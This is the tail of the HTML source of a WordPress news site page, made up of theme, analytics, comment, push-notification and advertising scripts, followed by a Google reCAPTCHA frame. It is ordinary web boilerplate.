.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010444" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010444" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"rast\",\"arch_results\":\"10\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971025a1c0e5"></textarea>
						<div id="td_live_css_uid_1_6971025a1c0e5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971025a1c0e5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971025a1c0e5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sVzN3zuofsw0zuRMkGxzaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013855752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>